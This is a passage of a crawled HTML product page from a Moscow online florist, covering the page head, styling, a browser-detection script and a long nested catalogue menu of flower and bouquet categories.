

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://flowelle.ru/catalog/buketnedeli/avtorskaya_korzina_s_belymi_orkhideyami/
body_size: 29985
content:
<!DOCTYPE html>
<!-- saved from url=(0023)/ -->
<html lang="ru" xmlns="http://www.w3.org/1999/xhtml" class="win chrome chrome9 webkit webkit5">

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Заказать букет из гвоздик с белыми орхидеями в корзине по цене 25900 руб. в Москве. Гарантия свежести, доставка по Москве. Звоните для заказа: 8(903)255-22-88." />
<script data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>


<link href="/bitrix/css/main/bootstrap.min.css?1726261813121326" type="text/css" rel="stylesheet"/>
<link href="/bitrix/css/main/font-awesome.min.css?172626181323748" type="text/css" rel="stylesheet"/>
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?172971518123463" type="text/css" rel="stylesheet"/>
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?17295415792320" type="text/css" rel="stylesheet"/>
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?176850482328056" type="text/css" rel="stylesheet"/>
<link href="/bitrix/cache/css/s1/buket_v2/page_ef5ae4f880453e374ceacc1543b9e1f5/page_ef5ae4f880453e374ceacc1543b9e1f5_v1.css?17686872397445" type="text/css" rel="stylesheet"/>
<link href="/bitrix/cache/css/s1/buket_v2/template_2bc45606ac5f64a26ca95baa7a07a78d/template_2bc45606ac5f64a26ca95baa7a07a78d_v1.css?176868722719964" type="text/css" rel="stylesheet" data-template-style="true"/>







    <title>Букет из гвоздик с белыми орхидеями в корзине – купить недорого в Москве | Flowelle</title>

            <link rel="canonical" href="https://flowelle.ru/catalog/buketnedeli/avtorskaya_korzina_s_belymi_orkhideyami/">
    
        <meta name="viewport"
          content="width=device-width,height=device-height,initial-scale=1.0, maximum-scale=1.0, user-scalable=no,shrink-to-fit=no">
    <meta name="yandex-verification" content="f842a02d20581069" />
    <!-- <link rel="icon" href="/favicon.ico" type="image/x-icon">
     <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">-->
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/site.webmanifest">
    <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="theme-color" content="#ffffff">

    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap" rel="stylesheet">


    <link rel="stylesheet" type="text/css" href="/local/templates/buket_v2/css/owl.carousel.css">
    <link rel="stylesheet" type="text/css" href="/local/templates/buket_v2/css/owl.theme.default.css">
    <link rel="stylesheet" type="text/css" href="/local/templates/buket_v2/css/style.css?t=1768911153">
    <link rel="stylesheet" type="text/css" href="/local/templates/buket_v2/css/pulse_btn.css?t=1768911153">
    <link rel="stylesheet" type="text/css" href="/local/templates/buket_v2/css/nouislider.min.css">
    <link rel="stylesheet" type="text/css" href="/local/templates/buket_v2/css/calendar.css">
    <link rel="stylesheet" type="text/css" href="/local/templates/buket_v2/css/swiper-bundle.min.css">

     

                                    <!-- -->
                        <link href="/local/templates/buket_v2/js/slick/slick.css"  type="text/css"  data-template-style="true"  rel="stylesheet" />
    <link href="/local/templates/buket_v2/js/slick/slick-theme.css" type="text/css"  data-template-style="true"  rel="stylesheet" />
        
                    	</head>

<body class="chrome_99">
<div id = "panel">
    </div>
<div id="content">
        <style>
        @media (max-width: 1024px){
            .only_mobile {

            }
            .only_desktop {
                display: none!important;
            }
        }
        @media (min-width: 1025px){
            .only_mobile {
                display: none!important;
            }
            .only_desktop {

            }
        }
        .open_search {
            margin-left: 1px;
            margin-right: 2px;
        }
        @media (max-width: 1024px){
            .open_search {
                /* margin-right: 10px; */
                margin-left: 4px!important;
            }
            #b_search_wrap {
                top: 110px;
            }
            .logo_mobile {
                /* margin-left: -10px; */
            }
            #b_nav .list .el {
                width: 29px;
            }
            .top_basket_icon {
                width: 24px;
            }

        }
        .sidebar .back {
            margin-top: 60px;
        }
        .top_icons {
            display:flex;
            justify-content: center;
            height: 44px;
            /* background-color: #555; */
            box-shadow: 0 4px 4px rgb(0 0 0 / 10%);
            align-items: center;
            width: 100%;
        }
        .top_icons_wrapper {
            display: flex;
            position: relative;
            z-index: 1;
            width: 100%;
            padding-left: 16px;
            padding-right: 16px;
            justify-content: space-between;
        }
        .top_icons_cont {
            display: flex;
            align-items: center;
            width: 100%;
            justify-content: space-between;
        }
        .top_icons_item {
            display: flex;
            align-items: center;
            padding-left: 0;
        }
        .top_icons_item a {
            padding: 0 6px;
            color: #fff;
            font-size: 14px;
        }
        .top_icons_item a:hover {
            transition: color .35s ease-out .15s;
        }
        .top_phone {
            color: var(--color-text);

        }
        .mobile_top_phone_wrapper {
            position:relative;
        }
        @media (min-width: 1025px){
            .main_content {
                padding-top: var(--m2);
            }
        }

        /**/
        .list_wrapper {
            display: flex;
            align-items: flex-end;
            justify-content: flex-end;
            flex: 1;
            flex-direction: column;
        }
        .top_el_contact {
            padding-top: 10px;
        }
        a.top_map_link {
            font-family: var(--ff);
            font-size: 14px;
            color: var(--color-text);
        }
        .desktop_top_phone {
            font-size: 14px;
            color: var(--color-text);
            text-decoration:none;
        }
        #mobile_menu {
            /* position: relative; */
        }
        .m_menu_close_btn {
            position: absolute;
            top: 10px;
            right: 30px;
            font-size: 25px;
        }
		.top_profile_icon {
			margin-top: 18px;
			max-height: 31px;
		}
		@media (max-width: 1024px){ 
			.top_profile_icon {
				margin-top: 18px;
				max-height: 31px;
			}
		}
    </style>
    <div id="b_nav" class="b">
        <div class="top_icons only_mobile">
            <div class="top_icons_wrapper">
                <div class="top_icons_cont">
                    <div class="top_icons_item mobile_top_phone_wrapper">
                                                                            <a href="tel:89032552288">
                                <span class = "top_phone">+7 903 255-22-88</span>
                            </a>
                                            </div>



                                            <div class="top_icons_item">
                        с 8:00 до 20:00
                        </div>
                     
                </div>
            </div>
        </div>
        <div id="d_nav" class="d">
            <div class="list dn dflex-pad-pro left_list">
                <div class="el menu toggle_menu"></div>
                <div class="toggle_menu" style="padding-bottom: 28px;padding-left: 10px;font-weight: bold;">МЕНЮ</div>
            </div>

            <div class="list dn dflex-pad-pro left_list" style="/* margin-right: -25px; */" >
                <div class="logo only_mobile" style="/* padding-top: 5px; */"><a href="/" class="prevented">
                        <img class="logo_img logo_mobile" src="/local/templates/buket_v2/img/logo24.png" alt="logo" style="max-height: 30px;margin-top: 5px;"></a>
                                      </div>
                <div class="el menu toggle_menu only_desktop"></div>
                <div  class="toggle_menu only_desktop" style="padding-bottom: 31px;padding-left: 10px;font-weight: bold;">МЕНЮ</div>
                            </div>
            <div class="nav dn-pad-pro">
                <div class="nav_el "><a href="/catalog/" class="prevented">Каталог</a>
                    <div class="subcatalog">
                        <div class="d">
                            <div class="main_menu">
                                                                    <ul id="vertical-multilevel-menu_top">

   
	
	
		
							<li><a href="/catalog/buketnedeli/" class=" root-item-selected el prevented actions_menu_vertical">Акции</a></li>
			
		
	
	
   
	
	
		
							<li><a href="/catalog/premiumbukety/" class=" root-item el prevented premium_top_menu_item">Премиум букеты</a></li>
			
		
	
	
   
	
	
		
							<li><a href="/catalog/korporativnyebukety/" class=" root-item el prevented corp_topmenu_vertical">Корпоративные букеты</a></li>
			
		
	
	
   
	
	
					<li><a href="/catalog/bukety/" class=" el prevented root-item">Букеты</a>
				<ul class="root-item root_item_top">
		
	
	
   
	
	
					<li><a href="/catalog/bukety/monobukety/" class=" el prevented  parent  ">Монобукеты</a>
				<ul>
		
	
	
   
	
	
		
												<li><a href="/catalog/bukety/monobukety/belye-monobukety/" class=" el prevented 3 ">Белые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/bukety/monobukety/gvozdiki-monobuket/" class=" el prevented 3 ">Из гвоздик</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/bukety/monobukety/gortenzii-monobuket/" class=" el prevented 3 ">Из гортензий</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/bukety/monobukety/kustovye-rozy-monobuket/" class=" el prevented 3 ">Из кустовых роз</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/bukety/monobukety/rozy-monobuket/" class=" el prevented 3 ">Из роз</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/bukety/monobukety/hrizantemy-monobuket/" class=" el prevented 3 ">Из хризантем</a></li>
								
			
		
	
	
   
			</ul></li>	
	
		
												<li><a href="/catalog/bukety/sbornye/" class=" el prevented 3 ">Сборные букеты</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/bukety/avtorskiebukety/" class=" el prevented 3 ">Авторские букеты</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/bukety/buketybezupakovki/" class=" el prevented 3 ">Букеты без упаковки</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/bukety/lux/" class=" el prevented 3 ">LUX букеты</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/bukety/muzhskiebukety/" class=" el prevented 3 ">Мужские букеты</a></li>
								
			
		
	
	
   
			</ul></li>	
	
					<li><a href="/catalog/czvety/" class=" el prevented root-item">Цветы</a>
				<ul class="root-item root_item_top">
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/alstromerii/" class=" el prevented 3 ">Альстромерии</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/Amarillisy/" class=" el prevented 3 ">Амариллисы</a></li>
								
			
		
	
	
   
	
	
					<li><a href="/catalog/czvety/gvozdiki/" class=" el prevented  parent  ">Гвоздики</a>
				<ul>
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/gvozdiki/belye-gvozdiki/" class=" el prevented 3 ">Белые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/gvozdiki/gvozdiki-v-korobke/" class=" el prevented 3 ">В коробке</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/gvozdiki/krasnye-gvozdiki/" class=" el prevented 3 ">Красные</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/gvozdiki/rozovye-gvozdiki/" class=" el prevented 3 ">Розовые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/gvozdiki/fioletovye-gvozdiki/" class=" el prevented 3 ">Фиолетовые</a></li>
								
			
		
	
	
   
			</ul></li>	
	
		
												<li><a href="/catalog/czvety/georginy/" class=" el prevented 3 ">Георгины</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/gerbery/" class=" el prevented 3 ">Герберы</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/giatsinty/" class=" el prevented 3 ">Гиацинты</a></li>
								
			
		
	
	
   
	
	
					<li><a href="/catalog/czvety/gipsofila/" class=" el prevented  parent  ">Букеты из гипсофилы</a>
				<ul>
		
	
	
   
	
	
		
											
			
		
	
	
   
	
	
		
											
			
		
	
	
   
	
	
		
											
			
		
	
	
   
	
	
		
											
			
		
	
	
   
	
	
		
											
			
		
	
	
   
	
	
		
											
			
		
	
	
   
	
	
		
											
			
		
	
	
   
	
	
		
											
			
		
	
	
   
	
	
		
											
			
		
	
	
   
	
	
		
											
			
		
	
	
   
	
	
		
											
			
		
	
	
   
			</ul></li>	
	
					<li><a href="/catalog/czvety/gladiolusy/" class=" el prevented  parent  ">Гладиолусы</a>
				<ul>
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/gladiolusy/belye-gladiolusy/" class=" el prevented 3 ">Белые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/gladiolusy/krasnye-gladiolusy/" class=" el prevented 3 ">Красные</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/gladiolusy/rozovye-gladiolusy/" class=" el prevented 3 ">Розовые</a></li>
								
			
		
	
	
   
			</ul></li>	
	
		
												<li><a href="/catalog/czvety/gortenzii/" class=" el prevented 3 ">Гортензии</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/delfinium/" class=" el prevented 3 ">Дельфиниум</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/irisy/" class=" el prevented 3 ">Ирисы</a></li>
								
			
		
	
	
   
	
	
					<li><a href="/catalog/czvety/kally/" class=" el prevented  parent  ">Каллы</a>
				<ul>
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/kally/belye-kally/" class=" el prevented 3 ">Белые каллы</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/kally/kally-v-korzine/" class=" el prevented 3 ">В корзине</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/kally/kally-v-korobke/" class=" el prevented 3 ">В коробке</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/kally/zheltye-kally/" class=" el prevented 3 ">Желтые каллы</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/kally/rozovye-kally/" class=" el prevented 3 ">Розовые каллы</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/kally/sirenevye-kally/" class=" el prevented 3 ">Сиреневые каллы</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/kally/fioletovye-kally/" class=" el prevented 3 ">Фиолетовые каллы</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/kally/chernye-kally/" class=" el prevented 3 ">Черные каллы</a></li>
								
			
		
	
	
   
			</ul></li>	
	
					<li><a href="/catalog/czvety/lilii/" class=" el prevented  parent  ">Лилии</a>
				<ul>
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/lilii/belye-lilii/" class=" el prevented 3 ">Белые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/lilii/bolshie-bukety-iz-liliy/" class=" el prevented 3 ">Большие</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/lilii/liliy-s-pionami/" class=" el prevented 3 ">С пионами</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/lilii/lilii-s-rozami/" class=" el prevented 3 ">С розами</a></li>
								
			
		
	
	
   
			</ul></li>	
	
		
												<li><a href="/catalog/czvety/mattiola/" class=" el prevented 3 ">Маттиола</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/orkhidei/" class=" el prevented 3 ">Орхидеи</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/pervotsvety/" class=" el prevented 3 ">Первоцветы</a></li>
								
			
		
	
	
   
	
	
					<li><a href="/catalog/czvety/piony/" class=" el prevented  parent  ">Пионы</a>
				<ul>
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/piony/buket-iz-9-pionov/" class=" el prevented 3 ">9 пионов</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/piony/buket-iz-11-pionov/" class=" el prevented 3 ">11 пионов</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/piony/buket-iz-15-pionov/" class=" el prevented 3 hidden">15 пионов</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/piony/buket-iz-25-pionov/" class=" el prevented 3 hidden">25 пионов</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/piony/belye-piony/" class=" el prevented 3 hidden">Белые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/piony/bolshie-bukety-iz-pionov/" class=" el prevented 3 ">Большие</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/piony/piony-v-korobke/" class=" el prevented 3 hidden">В коробке</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/piony/rozovye-piony/" class=" el prevented 3 hidden">Розовые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/piony/piony-s-rozami/" class=" el prevented 3 hidden">С розами</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/piony/piony-na-svadbu/" class=" el prevented 3 hidden">Свадебные</a></li>
								
			
		
	
	
   
			</ul></li>	
	
					<li><a href="/catalog/czvety/podsolnukhi/" class=" el prevented  parent  ">Подсолнухи</a>
				<ul>
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/podsolnukhi/buket-iz-3-podsolnuhov/" class=" el prevented 3 ">3 подсолнуха</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/podsolnukhi/buket-iz-9-podsolnuhov/" class=" el prevented 3 hidden">9 подсолнухов</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/podsolnukhi/podsolnuhi-s-rozami/" class=" el prevented 3 hidden">С розами</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/podsolnukhi/podsolnuhi-s-hrizantemami/" class=" el prevented 3 hidden">С хризантемами</a></li>
								
			
		
	
	
   
			</ul></li>	
	
		
												<li><a href="/catalog/czvety/ranunkulyusy/" class=" el prevented 3 ">Ранункулюсы</a></li>
								
			
		
	
	
   
	
	
					<li><a href="/catalog/czvety/romashki/" class=" el prevented  parent  ">Ромашки</a>
				<ul>
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/romashki/bolshie-bukety-iz-romashek/" class=" el prevented 3 hidden">Большие букеты</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/romashki/romashki-na-den-rozhdeniya/" class=" el prevented 3 hidden">На день рождения</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/romashki/romashki-s-rozami/" class=" el prevented 3 hidden">С розами</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/romashki/romashki-s-khrizantemami/" class=" el prevented 3 hidden">С хризантемами</a></li>
								
			
		
	
	
   
			</ul></li>	
	
					<li><a href="/catalog/czvety/tyulpany/" class=" el prevented  parent  ">Тюльпаны</a>
				<ul>
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/tyulpany/bukety-15-tulpanov/" class=" el prevented 3 ">15 тюльпанов</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/tyulpany/bukety-19-tulpanov/" class=" el prevented 3 ">19 тюльпанов</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/tyulpany/bukety-25-tulpanov/" class=" el prevented 3 ">25 тюльпанов</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/tyulpany/bukety-35-tulpanov/" class=" el prevented 3 ">35 тюльпанов</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/tyulpany/bukety-49-tulpanov/" class=" el prevented 3 ">49 тюльпанов</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/tyulpany/belye-tulpany/" class=" el prevented 3 ">Белые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/tyulpany/zheltye-tulpany/" class=" el prevented 3 ">Желтые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/tyulpany/malenkie-tulpany/" class=" el prevented 3 ">Маленькие</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/tyulpany/tulpan-na-8-marta/" class=" el prevented 3 ">На 8 марта</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/tyulpany/rozovye-tulpany/" class=" el prevented 3 ">Розовые</a></li>
								
			
		
	
	
   
			</ul></li>	
	
		
												<li><a href="/catalog/czvety/fresii/" class=" el prevented 3 ">Фрезии</a></li>
								
			
		
	
	
   
	
	
					<li><a href="/catalog/czvety/khrizantemy/" class=" el prevented  parent  ">Хризантемы</a>
				<ul>
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/khrizantemy/buket-iz-11-hrizantem/" class=" el prevented 3 hidden">11 хризантем</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/khrizantemy/buket-iz-15-hrizantem/" class=" el prevented 3 hidden">15 хризантем</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/khrizantemy/buket-iz-25-hrizantem/" class=" el prevented 3 hidden">25 хризантем</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/khrizantemy/buket-iz-3-hrizantem/" class=" el prevented 3 hidden">3 хризантемы</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/khrizantemy/buket-iz-9-hrizantem/" class=" el prevented 3 hidden">9 хризантем</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/khrizantemy/belye-hrizantemy/" class=" el prevented 3 hidden">Белые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/khrizantemy/bolshie-bukety-iz-hrizantem/" class=" el prevented 3 hidden">Большой</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/khrizantemy/zheltye-hrizantemy/" class=" el prevented 3 hidden">Желтые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/khrizantemy/krasnye-hrizantemy/" class=" el prevented 3 hidden">Красные</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/khrizantemy/rozovye-hrizantemy/" class=" el prevented 3 hidden">Розовые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/khrizantemy/hrizantemy-s-alstromeriyami/" class=" el prevented 3 hidden">С альстромериями</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/khrizantemy/hrizantemy-s-gvozdikami/" class=" el prevented 3 hidden">С гвоздиками</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/khrizantemy/hrizantemy-s-rozami/" class=" el prevented 3 hidden">С розами</a></li>
								
			
		
	
	
   
			</ul></li>	
	
		
												<li><a href="/catalog/czvety/eustoma/" class=" el prevented 3 ">Эустомы</a></li>
								
			
		
	
	
   
			</ul></li>	
	
					<li><a href="/catalog/povod/" class=" el prevented root-item">Повод</a>
				<ul class="root-item root_item_top">
		
	
	
   
	
	
		
												<li><a href="/catalog/povod/1sentyabrya/" class=" el prevented 3 ">1 сентября</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/povod/8marta/" class=" el prevented 3 ">8 марта</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/povod/poslednij-zvonok/" class=" el prevented 3 ">Букеты на последний звонок</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/povod/vypusknoy/" class=" el prevented 3 hidden">Выпускной</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/povod/godovshina/" class=" el prevented 3 ">Годовщина</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/povod/den-rozhdeniya/" class=" el prevented 3 ">День рождения</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/povod/den-svyatogo-valentina/" class=" el prevented 3 ">День Святого Валентина</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/povod/izvinenie/" class=" el prevented 3 ">Извинение</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/povod/kompliment/" class=" el prevented 3 ">Комплимент</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/povod/rozhdenie-rebenka/" class=" el prevented 3 ">Рождение ребенка</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/povod/svadba/" class=" el prevented 3 ">Свадьба</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/povod/svidanie/" class=" el prevented 3 ">Свидание</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/povod/9-maya/" class=" el prevented 3 ">Цветы на 9 мая</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/povod/yubiley/" class=" el prevented 3 ">Юбилей</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/povod/denmateri/" class=" el prevented 3 ">День матери</a></li>
								
			
		
	
	
   
			</ul></li>	
	
					<li><a href="/catalog/rozes/" class=" el prevented root-item">Розы</a>
				<ul class="root-item root_item_top">
		
	
	
   
	
	
					<li><a href="/catalog/rozes/tsvetaroz/" class=" el prevented  parent  ">Цвета роз</a>
				<ul>
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/tsvetaroz/belye/" class=" el prevented 3 ">Белые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/tsvetaroz/zheltye/" class=" el prevented 3 ">Желтые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/tsvetaroz/kapuchino/" class=" el prevented 3 ">Капучино</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/tsvetaroz/korallovye/" class=" el prevented 3 ">Коралловые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/tsvetaroz/krasnye/" class=" el prevented 3 ">Красные</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/tsvetaroz/kremovye/" class=" el prevented 3 ">Кремовые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/tsvetaroz/miks/" class=" el prevented 3 ">Микс</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/tsvetaroz/oranzhevye/" class=" el prevented 3 ">Оранжевые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/tsvetaroz/persikovye/" class=" el prevented 3 ">Персиковые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/tsvetaroz/rozovye/" class=" el prevented 3 ">Розовые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/tsvetaroz/sirenevye/" class=" el prevented 3 ">Сиреневые</a></li>
								
			
		
	
	
   
			</ul></li>	
	
		
												<li><a href="/catalog/rozes/rozyvkorobke/" class=" el prevented 3 hidden">Розы в коробке</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/rozyvkorzine/" class=" el prevented 3 hidden">Корзины роз</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/ekvadorskierozy/" class=" el prevented 3 hidden">Эквадорские розы</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/keniyskierozy/" class=" el prevented 3 hidden">Кенийские розы</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/franczuzskierozy/" class=" el prevented 3 hidden">Французские розы</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/buketyizkustovykhroz/" class=" el prevented 3 hidden">Кустовые розы</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/pionovidnyerozy/" class=" el prevented 3 hidden">Пионовидные розы</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/9roz/" class=" el prevented 3 hidden">Букеты из 9 роз</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/12roz/" class=" el prevented 3 hidden">Букеты из 15 роз</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/19roz/" class=" el prevented 3 hidden">Букеты из 19 роз</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/25roz/" class=" el prevented 3 hidden">Букеты из 25 роз</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/51roza/" class=" el prevented 3 hidden">Букеты из 51 розы</a></li>
								
			
		
	
	
   
	
	
					<li><a href="/catalog/rozes/101roza/" class=" el prevented  parent hidden ">Букеты из 101 розы</a>
				<ul>
		
	
	
   
	
	
		
											
			
		
	
	
   
	
	
		
											
			
		
	
	
   
	
	
		
											
			
		
	
	
   
	
	
		
											
			
		
	
	
   
			</ul></li>	
	
		
												<li><a href="/catalog/rozes/151roza/" class=" el prevented 3 hidden">Букеты из 151 розы</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/201roza/" class=" el prevented 3 hidden">Букеты из 201 розы</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/301roza/" class=" el prevented 3 hidden">Букеты из 301 розы</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/501roza/" class=" el prevented 3 hidden">Букеты из 501 розы</a></li>
								
			
		
	
	
   
